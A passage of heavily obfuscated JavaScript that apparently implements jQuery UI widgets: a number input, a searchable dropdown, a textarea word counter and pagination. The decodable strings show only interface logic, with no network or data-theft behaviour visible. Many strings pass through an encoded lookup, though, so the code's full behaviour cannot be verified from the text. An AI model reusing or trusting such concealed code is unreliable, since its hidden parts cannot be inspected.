_0x5a3bd4[_0x162e52(0x200,'\x40\x36\x75\x59')](_0x299b57,_0x56b6a8);}},_0x12e58d=this,_0x14ac3f=this[_0x360296(0xe4d,'\x30\x30\x78\x56')];this['\x6d\x61\x78']=_0x14ac3f[_0x360296(0x554,'\x75\x68\x4a\x34')](_0x5a3bd4[_0x360296(0x7c5,'\x4f\x4a\x64\x64')])&&_0x5a3bd4[_0x360296(0x86e,'\x58\x33\x73\x38')](parseInt,_0x14ac3f['\x61\x74\x74\x72'](_0x360296(0xc1b,'\x74\x77\x5b\x61')),0xa),this[_0x360296(0x8ae,'\x55\x6b\x4c\x43')]=_0x14ac3f[_0x360296(0xdc2,'\x59\x73\x21\x72')](_0x5a3bd4[_0x360296(0x1c6,'\x75\x5d\x7a\x4b')])&&_0x5a3bd4[_0x360296(0x111f,'\x75\x68\x4a\x34')](parseInt,_0x14ac3f[_0x360296(0xef0,'\x37\x33\x6e\x49')](_0x5a3bd4['\x45\x6c\x4f\x4d\x51']),0xa),this['\x76\x61\x6c\x75\x65']=_0x14ac3f[_0x360296(0xfc7,'\x31\x59\x5e\x78')]()&&_0x5a3bd4[_0x360296(0x6bd,'\x31\x37\x38\x65')](parseInt,_0x14ac3f[_0x360296(0xa71,'\x64\x41\x5e\x67')](),0xa),_0x14ac3f['\x6f\x6e'](_0x360296(0x6b1,'\x32\x68\x34\x68'),function(){var _0x2c90cd=_0x360296,_0x5a594b=parseInt(_0x14ac3f[_0x2c90cd(0x60c,'\x76\x45\x38\x35')](),0xa);_0x5a594b<=_0x12e58d[_0x2c90cd(0xca8,'\x55\x4e\x68\x26')]&&_0x34501e[_0x2c90cd(0x291,'\x24\x65\x4a\x73')](_0x5a594b,_0x12e58d[_0x2c90cd(0xa31,'\x55\x77\x70\x7a')])||!_0x5a594b?_0x12e58d[_0x2c90cd(0x7e6,'\x55\x4e\x68\x26')]=_0x5a594b:_0x34501e['\x67\x62\x74\x4c\x57'](_0x5a594b,_0x12e58d['\x6d\x61\x78'])?_0x12e58d['\x76\x61\x6c\x75\x65']=_0x12e58d[_0x2c90cd(0x923,'\x72\x49\x63\x50')]:_0x34501e['\x69\x61\x46\x47\x44'](_0x5a594b,_0x12e58d[_0x2c90cd(0x632,'\x52\x7a\x70\x49')])&&(_0x12e58d['\x76\x61\x6c\x75\x65']=_0x12e58d[_0x2c90cd(0x6f2,'\x5e\x46\x24\x26')]),_0x34501e[_0x2c90cd(0x585,'\x24\x65\x4a\x73')](_0x12e58d['\x76\x61\x6c\x75\x65'],_0x12e58d['\x6d\x61\x78'])||_0x12e58d[_0x2c90cd(0xdcb,'\x52\x7a\x70\x49')]<_0x12e58d[_0x2c90cd(0x9ed,'\x31\x37\x38\x65')]||_0x14ac3f[_0x2c90cd(0x10bd,'\x66\x72\x6b\x52')](_0x12e58d[_0x2c90cd(0xc52,'\x41\x75\x64\x44')]);});}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x36c,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x2b618c=_0x58f189;return this[_0x2b618c(0x9e5,'\x71\x48\x40\x77')][_0x2b618c(0x535,'\x31\x59\x5e\x78')](_0x52c322[_0x2b618c(0xc3c,'\x56\x4d\x43\x25')])[_0x2b618c(0x60c,'\x76\x45\x38\x35')]();}},{'\x6b\x65\x79':_0x58f189(0xd8e,'\x32\x68\x34\x68'),'\x76\x61\x6c\x75\x65':function(_0x1feb4d){var _0x3f46b0=_0x58f189;for(var _0x2613c7='',_0xa9020c=0x0;_0x52c322[_0x3f46b0(0x8f9,'\x4d\x41\x40\x6c')](_0xa9020c,_0x1feb4d[_0x3f46b0(0x10f4,'\x52\x7a\x70\x49')]);_0xa9020c++)_0x2613c7+=_0x52c322[_0x3f46b0(0x227,'\x31\x59\x5e\x78')](_0x52c322[_0x3f46b0(0x399,'\x58\x33\x73\x38')](_0x52c322[_0x3f46b0(0x5fb,'\x64\x41\x5e\x67')](_0x52c322[_0x3f46b0(0x9d5,'\x29\x7a\x24\x29')](_0x52c322[_0x3f46b0(0xeb5,'\x4d\x41\x40\x6c')],_0x1feb4d[_0xa9020c]['\x6b\x65\x79']),'\x22\x3e'),_0x1feb4d[_0xa9020c][_0x3f46b0(0xb02,'\x66\x72\x6b\x52')]),_0x52c322[_0x3f46b0(0x539,'\x74\x77\x5b\x61')]);this[_0x3f46b0(0x5ab,'\x54\x4d\x56\x42')]['\x61\x70\x70\x65\x6e\x64'](_0x52c322[_0x3f46b0(0xfe1,'\x32\x68\x34\x68')](_0x52c322[_0x3f46b0(0x30f,'\x72\x49\x63\x50')]+_0x2613c7,_0x52c322['\x6c\x61\x74\x4e\x49'])),this[_0x3f46b0(0xbb0,'\x38\x30\x5d\x61')]();}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x1117,'\x66\x72\x6b\x52')],'\x76\x61\x6c\x75\x65':function(){var _0x1d5616=_0x58f189;this[_0x1d5616(0xbd5,'\x21\x30\x59\x59')][_0x1d5616(0x4ba,'\x55\x77\x70\x7a')](_0x1d5616(0x8e4,'\x6c\x4b\x21\x49'));}},{'\x6b\x65\x79':_0x58f189(0xaf1,'\x40\x36\x75\x59'),'\x76\x61\x6c\x75\x65':function(){var _0x144fa1=_0x58f189;this[_0x144fa1(0x9e5,'\x71\x48\x40\x77')][_0x144fa1(0x1dd,'\x30\x30\x78\x56')](_0x52c322['\x41\x76\x75\x63\x53']);}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x541,'\x29\x7a\x24\x29')],'\x76\x61\x6c\x75\x65':function(_0x17e35e){var _0x40ee82=_0x58f189;this[_0x40ee82(0xf6d,'\x55\x6b\x4c\x43')][_0x40ee82(0xd0e,'\x5d\x42\x72\x6c')](_0x5a3bd4['\x78\x6b\x51\x47\x49'],_0x17e35e);}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0xa5f,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(_0xeb356c){var _0x4eb76e=_0x58f189,_0x4c1266=_0x52c322[_0x4eb76e(0x7fb,'\x21\x30\x59\x59')]($,_0xeb356c),_0x423562=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb76e(0x970,'\x40\x36\x75\x59')](_0x4eb76e(0x750,'\x79\x35\x31\x5a'));this[_0x4eb76e(0x711,'\x5e\x46\x24\x26')](),_0x4c1266[_0x4eb76e(0x1088,'\x59\x73\x21\x72')](_0x52c322[_0x4eb76e(0xc58,'\x4d\x41\x40\x6c')])||(_0x4c1266['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x52c322[_0x4eb76e(0xbf2,'\x71\x48\x40\x77')])[_0x4eb76e(0x23f,'\x50\x30\x73\x65')]()['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x52c322[_0x4eb76e(0xea6,'\x71\x4d\x71\x4c')]),_0x423562[_0x4eb76e(0xf5d,'\x5d\x42\x72\x6c')](_0x4c1266[_0x4eb76e(0x49c,'\x67\x63\x64\x6d')]()),this[_0x4eb76e(0x32d,'\x41\x75\x64\x44')][_0x4eb76e(0x8cb,'\x31\x59\x5e\x78')](_0x52c322['\x62\x41\x64\x52\x6c']));}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x10c9,'\x30\x30\x78\x56')],'\x76\x61\x6c\x75\x65':function(){var _0x4eb3aa=_0x58f189,_0x2db4e3={'\x4e\x41\x6c\x54\x54':function(_0x330f59,_0x56e58e){return _0x330f59(_0x56e58e);},'\x43\x45\x6a\x75\x65':function(_0x10c8b1,_0x2643d6){return _0x10c8b1>=_0x2643d6;},'\x42\x51\x4d\x6b\x69':_0x5a3bd4[_0x4eb3aa(0x10e3,'\x4d\x41\x40\x6c')]},_0x29f95d=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb3aa(0x974,'\x54\x4d\x56\x42')](_0x5a3bd4['\x6c\x4e\x63\x43\x47']);var _0x57a9bf=this[_0x4eb3aa(0xf6d,'\x55\x6b\x4c\x43')][_0x4eb3aa(0x974,'\x54\x4d\x56\x42')](_0x5a3bd4[_0x4eb3aa(0xb87,'\x32\x68\x34\x68')]),_0x14fe0a=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb3aa(0x6d8,'\x34\x6c\x47\x6e')](_0x5a3bd4[_0x4eb3aa(0x202,'\x32\x7a\x72\x6d')]);_0x57a9bf['\x6b\x65\x79\x75\x70'](function(){var _0x16fb2f=_0x4eb3aa,_0x4d84cf=$['\x74\x72\x69\x6d'](_0x57a9bf['\x76\x61\x6c']())[_0x16fb2f(0x27c,'\x21\x7a\x73\x5a')]();_0x4d84cf||_0x14fe0a['\x73\x68\x6f\x77'](),_0x14fe0a[_0x16fb2f(0x552,'\x74\x77\x5b\x61')](function(_0x349a6a,_0x22ffff){var _0xe08c20=_0x16fb2f;_0x2db4e3[_0xe08c20(0xce4,'\x71\x48\x40\x77')]($,_0x22ffff)[_0xe08c20(0x4bd,'\x41\x29\x58\x57')](),_0x2db4e3['\x43\x45\x6a\x75\x65']($['\x74\x72\x69\x6d'](_0x2db4e3['\x4e\x41\x6c\x54\x54']($,_0x22ffff)['\x68\x74\x6d\x6c']())[_0xe08c20(0xa33,'\x61\x25\x64\x54')]()[_0xe08c20(0xcee,'\x24\x65\x4a\x73')](_0x4d84cf),0x0)&&_0x2db4e3['\x4e\x41\x6c\x54\x54']($,_0x22ffff)[_0xe08c20(0x114c,'\x72\x49\x63\x50')]();}),_0x29f95d[_0x16fb2f(0xfdc,'\x67\x63\x64\x6d')][_0x16fb2f(0x5d7,'\x75\x68\x4a\x34')](_0x2db4e3['\x42\x51\x4d\x6b\x69']);}),this[_0x4eb3aa(0x105d,'\x6a\x25\x6c\x51')]['\x6f\x6e'](_0x5a3bd4[_0x4eb3aa(0xf94,'\x79\x35\x31\x5a')],_0x4eb3aa(0xdfd,'\x58\x33\x73\x38'),function(){var _0x109622=_0x4eb3aa;_0x29f95d[_0x109622(0x719,'\x72\x49\x63\x50')]();});var _0x379e71=this[_0x4eb3aa(0x747,'\x37\x33\x6e\x49')];this[_0x4eb3aa(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x5a3bd4[_0x4eb3aa(0x2c9,'\x55\x4e\x68\x26')],_0x5a3bd4[_0x4eb3aa(0x976,'\x67\x63\x64\x6d')],function(){var _0x59684d=_0x4eb3aa;_0x379e71[_0x59684d(0x72a,'\x31\x29\x23\x6c')](this);}),_0x5a3bd4[_0x4eb3aa(0x99c,'\x55\x6b\x4c\x43')]($,document)['\x6f\x6e'](_0x5a3bd4['\x6b\x6a\x6b\x54\x59'],function(_0x2928e2){var _0x84bb35=_0x4eb3aa;_0x5a3bd4['\x65\x6c\x46\x67\x67']($(_0x2928e2['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x84bb35(0xee8,'\x38\x44\x35\x31'))['\x67\x65\x74'](0x0),_0x29f95d['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x84bb35(0x3fb,'\x40\x36\x75\x59')](0x0))&&(_0x29f95d[_0x84bb35(0xe2e,'\x4d\x41\x40\x6c')](),_0x29f95d[_0x84bb35(0x32d,'\x41\x75\x64\x44')][_0x84bb35(0x116e,'\x75\x5d\x7a\x4b')](_0x5a3bd4[_0x84bb35(0x3d9,'\x78\x6f\x23\x5b')])[_0x84bb35(0x1fe,'\x38\x30\x5d\x61')]());});}}]),_0x3a41ef;}());$['\x66\x6e'][_0x43207d(0xf4c,'\x38\x30\x5d\x61')]=function(_0x47c888){var _0x13fbf6=_0x43207d,_0x1bc50c={'\x4a\x75\x6d\x72\x4e':_0x52c322[_0x13fbf6(0x9cc,'\x67\x63\x64\x6d')],'\x6f\x63\x71\x77\x4b':function(_0x20cf01,_0x48f8d9){var _0xafc7c8=_0x13fbf6;return _0x52c322[_0xafc7c8(0x492,'\x63\x71\x24\x48')](_0x20cf01,_0x48f8d9);},'\x6f\x56\x52\x42\x4b':'\x73\x74\x72\x69\x6e\x67'};for(var _0x16d938=arguments['\x6c\x65\x6e\x67\x74\x68'],_0x28cd23=new Array(_0x52c322[_0x13fbf6(0xf44,'\x56\x4d\x43\x25')](_0x16d938,0x1)?_0x52c322['\x58\x44\x67\x65\x4d'](_0x16d938,0x1):0x0),_0x525235=0x1;_0x52c322[_0x13fbf6(0x1e2,'\x55\x6b\x4c\x43')](_0x525235,_0x16d938);_0x525235++)_0x28cd23[_0x52c322['\x4c\x4c\x6e\x62\x5a'](_0x525235,0x1)]=arguments[_0x525235];if(_0x52c322[_0x13fbf6(0x6b2,'\x31\x29\x23\x6c')]===_0x47c888){var _0x34dce3=(0x0,_0x2d8e0f['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this['\x67\x65\x74'](0x0),_0x1506c9,_0x13fbf6(0x690,'\x71\x48\x40\x77'));return _0x34dce3[_0x47c888]();}return this[_0x13fbf6(0xd8f,'\x58\x33\x73\x38')](function(_0x262101,_0x539a8b){var _0x5008bf=_0x13fbf6,_0x303ec5=(0x0,_0x2d8e0f[_0x5008bf(0xa82,'\x67\x63\x64\x6d')])(_0x539a8b,_0x1506c9,_0x1bc50c[_0x5008bf(0x1090,'\x32\x68\x34\x68')]);_0x1bc50c[_0x5008bf(0x1110,'\x21\x30\x59\x59')](_0x1bc50c[_0x5008bf(0x21d,'\x5d\x42\x72\x6c')],typeof _0x47c888)&&_0x303ec5[_0x47c888][_0x5008bf(0xf79,'\x64\x41\x5e\x67')](_0x303ec5,_0x28cd23);});},$['\x66\x6e']['\x70\x6f\x72\x49\x6e\x70\x75\x74'][_0x43207d(0xeee,'\x78\x6f\x23\x5b')]=_0x1506c9,$(document)[_0x43207d(0xe41,'\x30\x30\x78\x56')](function(){var _0x1d2432=_0x43207d;$(_0x52c322['\x48\x61\x61\x41\x6b'])[_0x1d2432(0x1032,'\x6c\x4b\x21\x49')](_0x52c322[_0x1d2432(0x1086,'\x6c\x4b\x21\x49')]),_0x52c322[_0x1d2432(0x605,'\x79\x35\x31\x5a')]($,_0x52c322[_0x1d2432(0x3a1,'\x21\x30\x59\x59')])[_0x1d2432(0x487,'\x31\x59\x5e\x78')](_0x52c322[_0x1d2432(0x1ab,'\x54\x4d\x56\x42')]);});var _0x17bb0a=_0x1506c9;_0x8d4886[_0x43207d(0xa75,'\x44\x33\x57\x2a')]=_0x17bb0a;},function(_0x3383fd,_0x523d84,_0x465650){'use strict';var _0x432555=_0x19fd73,_0x223be8={'\x48\x55\x6d\x6f\x44':function(_0x2f1045,_0x48f773){return _0x2f1045>=_0x48f773;},'\x47\x49\x45\x6c\x52':function(_0x3284ba,_0x143ff6){return _0x3284ba-_0x143ff6;},'\x4e\x58\x50\x53\x71':_0x432555(0x273,'\x79\x35\x31\x5a'),'\x5a\x49\x56\x6a\x67':'\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x6f\x72\x64\x2d\x65\x72\x72\x6f\x72','\x57\x58\x6c\x67\x6b':_0x432555(0xc26,'\x4f\x4a\x64\x64'),'\x78\x66\x45\x44\x4f':function(_0x298bf0,_0x419be0){return _0x298bf0(_0x419be0);},'\x62\x70\x67\x6e\x61':_0x432555(0xf5a,'\x4d\x41\x40\x6c'),'\x6b\x56\x72\x6c\x77':'\x73\x74\x61\x74\x49\x6e\x70\x75\x74\x4e\x75\x6d','\x77\x63\x73\x79\x63':function(_0x2fd6cd,_0x310ccd){return _0x2fd6cd==_0x310ccd;},'\x51\x78\x4a\x56\x4b':function(_0x3d5abf,_0x4fba69){return _0x3d5abf>_0x4fba69;},'\x6c\x4e\x4c\x6b\x61':function(_0x11ecff,_0x87054e){return _0x11ecff<_0x87054e;},'\x44\x56\x43\x42\x58':function(_0x4c16b3,_0x54d186){return _0x4c16b3-_0x54d186;},'\x6b\x53\x62\x78\x66':function(_0x516fb8,_0x132e79){return _0x516fb8(_0x132e79);},'\x68\x79\x74\x53\x4c':function(_0xed3e07,_0x369a01){return _0xed3e07(_0x369a01);},'\x6d\x54\x7a\x66\x57':function(_0x3ec3da,_0x450128){return _0x3ec3da(_0x450128);},'\x56\x45\x46\x4e\x46':'\x2e\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x72\x61\x70','\x5a\x57\x4f\x76\x58':_0x432555(0x3a0,'\x58\x33\x73\x38')};var _0x699ea6=_0x223be8[_0x432555(0xb2c,'\x55\x6b\x4c\x43')](_0x465650,0x0);Object[_0x432555(0x296,'\x64\x41\x5e\x67')](_0x523d84,_0x432555(0x1190,'\x24\x65\x4a\x73'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x523d84[_0x432555(0xf04,'\x41\x29\x58\x57')]=void 0x0;var _0x864c2d=_0x223be8[_0x432555(0xbf8,'\x63\x71\x24\x48')](_0x699ea6,_0x223be8[_0x432555(0xe60,'\x52\x7a\x70\x49')](_0x465650,0x1)),_0x316986=_0x223be8['\x6b\x53\x62\x78\x66'](_0x699ea6,_0x223be8[_0x432555(0xfa1,'\x76\x45\x38\x35')](_0x465650,0x2)),_0xf87227=_0x223be8[_0x432555(0x10a2,'\x32\x70\x24\x5a')](_0x699ea6,_0x223be8[_0x432555(0x1072,'\x55\x6b\x4c\x43')](_0x465650,0x3)),_0x484207=_0x465650(0x4),_0x33447c=(function(){var _0x191885=_0x432555,_0x17662b={'\x65\x45\x77\x4b\x48':_0x223be8[_0x191885(0x9ff,'\x52\x7a\x70\x49')],'\x66\x59\x48\x4a\x41':_0x191885(0xf43,'\x44\x33\x57\x2a'),'\x6f\x45\x53\x42\x53':_0x191885(0xc3a,'\x71\x48\x40\x77'),'\x75\x62\x52\x43\x41':function(_0x163ef0,_0x1cea95){return _0x223be8['\x78\x66\x45\x44\x4f'](_0x163ef0,_0x1cea95);},'\x45\x54\x57\x61\x66':_0x191885(0xa2e,'\x5e\x46\x24\x26')};function _0x46f54d(_0x481dcf){var _0x185cce=_0x191885;(0x0,_0x864c2d['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x46f54d),(0x0,_0xf87227[_0x185cce(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x17662b[_0x185cce(0x8b1,'\x71\x4d\x71\x4c')],void 0x0),(0x0,_0xf87227[_0x185cce(0x212,'\x21\x7a\x73\x5a')])(this,'\x24\x74\x65\x78\x74\x41\x72\x65\x61',void 0x0),(0x0,_0xf87227[_0x185cce(0x212,'\x21\x7a\x73\x5a')])(this,_0x17662b[_0x185cce(0x1ce,'\x32\x7a\x72\x6d')],void 0x0),(0x0,_0xf87227[_0x185cce(0x1d7,'\x63\x71\x24\x48')])(this,_0x17662b[_0x185cce(0x1012,'\x78\x6f\x23\x5b')],void 0x0),this[_0x185cce(0x32d,'\x41\x75\x64\x44')]=_0x17662b[_0x185cce(0xf29,'\x32\x70\x24\x5a')]($,_0x481dcf),this[_0x185cce(0x377,'\x38\x30\x5d\x61')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x17662b[_0x185cce(0xa67,'\x29\x7a\x24\x29')]),this[_0x185cce(0x476,'\x75\x68\x4a\x34')]=this[_0x185cce(0xdbe,'\x38\x44\x35\x31')][_0x185cce(0x110a,'\x32\x70\x24\x5a')](_0x185cce(0xd98,'\x31\x29\x23\x6c')),this['\x74\x6f\x74\x61\x6c']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x6f\x72\x64\x77\x72\x61\x70')[_0x185cce(0xe75,'\x66\x4d\x72\x38')]()[_0x185cce(0x59d,'\x21\x7a\x73\x5a')]()['\x73\x70\x6c\x69\x74']('\x2f')[0x1],this['\x73\x74\x61\x74\x49\x6e\x70\x75\x74\x4e\x75\x6d']();}return(0x0,_0x316986[_0x191885(0x1138,'\x38\x30\x5d\x61')])(_0x46f54d,[{'\x6b\x65\x79':_0x223be8[_0x191885(0x65f,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(){var _0x328abe=_0x191885;return this[_0x328abe(0x10cf,'\x74\x77\x5b\x61')][_0x328abe(0xb77,'\x64\x41\x5e\x67')](_0x17662b[_0x328abe(0x472,'\x38\x44\x35\x31')])['\x76\x61\x6c']();}},{'\x6b\x65\x79':_0x223be8[_0x191885(0x4e9,'\x55\x4e\x68\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x1bb07d=_0x191885,_0x1af7ed=this[_0x1bb07d(0x103c,'\x59\x73\x21\x72')]['\x76\x61\x6c']()[_0x1bb07d(0x95d,'\x4d\x41\x40\x6c')];this[_0x1bb07d(0xb1f,'\x59\x73\x21\x72')][_0x1bb07d(0xd0c,'\x4d\x41\x40\x6c')](_0x1af7ed),_0x223be8[_0x1bb07d(0xd88,'\x37\x33\x6e\x49')](_0x1af7ed,_0x223be8[_0x1bb07d(0xaf0,'\x54\x4d\x56\x42')](this[_0x1bb07d(0xbca,'\x58\x33\x73\x38')],0xa))?this[_0x1bb07d(0x84f,'\x63\x71\x24\x48')][_0x1bb07d(0x6fa,'\x21\x7a\x73\x5a')](_0x1bb07d(0x99d,'\x30\x30\x78\x56')):this['\x24\x77\x6f\x72\x64'][_0x1bb07d(0x1dd,'\x30\x30\x78\x56')](_0x223be8[_0x1bb07d(0x868,'\x38\x30\x5d\x61')]),_0x1af7ed>=this[_0x1bb07d(0xdaa,'\x29\x7a\x24\x29')]?this['\x24\x77\x6f\x72\x64'][_0x1bb07d(0x7b0,'\x31\x37\x38\x65')](_0x223be8[_0x1bb07d(0x2b0,'\x5e\x46\x24\x26')]):this[_0x1bb07d(0xd40,'\x34\x6c\x47\x6e')][_0x1bb07d(0xb7d,'\x58\x33\x73\x38')](_0x1bb07d(0xbeb,'\x54\x62\x34\x58'));}}]),_0x46f54d;}());$['\x66\x6e'][_0x432555(0x9be,'\x79\x35\x31\x5a')]=function(_0xe13145){var _0x536339=_0x432555;for(var _0x52fe68=arguments['\x6c\x65\x6e\x67\x74\x68'],_0x1d246d=new Array(_0x223be8['\x51\x78\x4a\x56\x4b'](_0x52fe68,0x1)?_0x52fe68-0x1:0x0),_0x594b2d=0x1;_0x223be8[_0x536339(0x1e1,'\x71\x4d\x71\x4c')](_0x594b2d,_0x52fe68);_0x594b2d++)_0x1d246d[_0x223be8[_0x536339(0x92c,'\x31\x37\x38\x65')](_0x594b2d,0x1)]=arguments[_0x594b2d];if(_0x223be8[_0x536339(0x6bc,'\x63\x71\x24\x48')]===_0xe13145){var _0x8c8967=(0x0,_0x484207[_0x536339(0xd26,'\x32\x7a\x72\x6d')])(this[_0x536339(0x522,'\x32\x70\x24\x5a')](0x0),_0x33447c,_0x536339(0x3dd,'\x31\x29\x23\x6c'));return _0x8c8967[_0xe13145]();}return this['\x65\x61\x63\x68'](function(_0x3ff8c4,_0x46abb4){var _0x5f326f=_0x536339,_0xdfae3c=(0x0,_0x484207['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x46abb4,_0x33447c,_0x5f326f(0x416,'\x41\x75\x64\x44'));_0x223be8[_0x5f326f(0x20b,'\x66\x4d\x72\x38')](_0x5f326f(0x255,'\x6c\x4b\x21\x49'),typeof _0xe13145)&&_0xdfae3c[_0xe13145][_0x5f326f(0xea7,'\x54\x62\x34\x58')](_0xdfae3c,_0x1d246d);});},$['\x66\x6e']['\x70\x6f\x72\x54\x65\x78\x74\x61\x72\x65\x61']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x33447c,_0x223be8['\x6d\x54\x7a\x66\x57']($,_0x223be8[_0x432555(0x7c9,'\x31\x59\x5e\x78')])['\x70\x6f\x72\x54\x65\x78\x74\x61\x72\x65\x61'](),_0x223be8[_0x432555(0xde7,'\x4d\x41\x40\x6c')]($,document)['\x6f\x6e'](_0x223be8['\x5a\x57\x4f\x76\x58'],_0x432555(0xb11,'\x31\x37\x38\x65'),function(){var _0x1da6c2=_0x432555;$(this)[_0x1da6c2(0xe7f,'\x38\x30\x5d\x61')](_0x223be8[_0x1da6c2(0x79f,'\x32\x68\x34\x68')]);});var _0x282d06=_0x33447c;_0x523d84[_0x432555(0x4f6,'\x40\x36\x75\x59')]=_0x282d06;},function(_0x83de37,_0x398946,_0x5c009d){'use strict';var _0x1cb1c1=_0x19fd73,_0x43ab37={'\x56\x79\x67\x79\x45':function(_0x59549b,_0x58162e){return _0x59549b<_0x58162e;},'\x43\x71\x6d\x58\x72':function(_0x45a4df,_0xa882a3){return _0x45a4df%_0xa882a3;},'\x79\x4f\x69\x55\x43':function(_0x3d43fb,_0x2515b1,_0x1b87ff){return _0x3d43fb(_0x2515b1,_0x1b87ff);},'\x73\x49\x72\x69\x59':function(_0x3feb60,_0x511a35){return _0x3feb60(_0x511a35);},'\x42\x5a\x78\x71\x6f':'\x5f\x67\x6f\x74\x6f','\x68\x71\x69\x78\x51':'\x2e\x61\x63\x74\x69\x76\x65\x2c\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x6c\x51\x41\x5a\x7a':'\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d\x2d\x66\x69\x72\x73\x74','\x79\x4c\x47\x59\x6a':'\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d\x2d\x6c\x61\x73\x74','\x4b\x79\x4b\x6a\x48':function(_0x4d8b1c,_0x3b5aa0){return _0x4d8b1c!==_0x3b5aa0;},'\x54\x67\x51\x66\x64':function(_0x4f0425,_0x1dcaa6){return _0x4f0425<=_0x1dcaa6;},'\x7a\x4b\x62\x45\x73':'\x68\x72\x65\x66','\x41\x70\x77\x55\x6a':function(_0x78702,_0x7cec70){return _0x78702<=_0x7cec70;},'\x43\x4a\x58\x4e\x59':'\x2e\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x6d\x2d\x67\x6f','\x61\x69\x55\x55\x6b':'\x2e\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f','\x71\x73\x63\x68\x58':_0x1cb1c1(0xf8b,'\x44\x33\x57\x2a'),'\x52\x46\x43\x76\x4c':'\x63\x6c\x69\x63\x6b','\x4e\x43\x61\x77\x54':_0x1cb1c1(0x4e0,'\x34\x6c\x47\x6e'),'\x4a\x45\x4c\x6c\x4b':'\x63\x68\x61\x6e\x67\x65','\x5a\x7a\x53\x49\x66':_0x1cb1c1(0x1df,'\x38\x44\x35\x31'),'\x44\x78\x6c\x41\x75':_0x1cb1c1(0x799,'\x79\x35\x31\x5a'),'\x61\x6e\x6b\x47\x75':_0x1cb1c1(0x45e,'\x79\x35\x31\x5a'),'\x4b\x74\x5a\x6e\x76':_0x1cb1c1(0x10ca,'\x44\x33\x57\x2a'),'\x7a\x67\x48\x45\x45':function(_0x3c867f,_0xd05b90){return _0x3c867f!==_0xd05b90;},'\x76\x53\x4c\x78\x6a':_0x1cb1c1(0x94d,'\x75\x5d\x7a\x4b'),'\x47\x67\x79\x69\x41':function(_0x43ae2c,_0x3f8b7b){return _0x43ae2c-_0x3f8b7b;},'\x4d\x53\x63\x61\x56':function(_0x3bc4eb,_0x2583f2){return _0x3bc4eb+_0x2583f2;},'\x74\x61\x51\x7a\x56':function(_0x3d48b3,_0x3985f5){return _0x3d48b3-_0x3985f5;},'\x68\x57\x75\x50\x49':_0x1cb1c1(0xfab,'\x59\x73\x21\x72'),'\x58\x65\x48\x4c\x75':function(_0x136d92,_0x4bc7f7){return _0x136d92-_0x4bc7f7;},'\x55\x50\x73\x62\x67':_0x1cb1c1(0x905,'\x55\x6b\x4c\x43'),'\x69\x75\x4f\x6a\x59':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x70\x43\x75\x42\x65':function(_0x28ebdb,_0x3aedce){return _0x28ebdb<=_0x3aedce;},'\x44\x4d\x67\x65\x74':_0x1cb1c1(0x9fb,'\x66\x4d\x72\x38'),'\x45\x42\x70\x73\x77':function(_0x4be41f,_0x11fe29){return _0x4be41f==_0x11fe29;},'\x79\x57\x71\x4f\x5a':_0x1cb1c1(0x9e1,'\x37\x33\x6e\x49'),'\x58\x71\x4a\x65\x56':'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f\x74\x61\x6c\x22\x3e','\x6d\x5a\x55\x42\x54':function(_0x2f698d,_0x3a8e86){return _0x2f698d(_0x3a8e86);},'\x6a\x42\x44\x45\x6a':'\x3c\x69\x6e\x70\x75\x74\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x74\x6f\x22\x3e\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x62\x74\x6e\x22\x3e','\x6e\x51\x67\x65\x6c':_0x1cb1c1(0x115f,'\x55\x77\x70\x7a'),'\x63\x78\x4b\x4a\x43':function(_0x4cac8b,_0x1999da){return _0x4cac8b+_0x1999da;},'\x77\x46\x69\x77\x68':function(_0x32a059,_0x10f29b){return 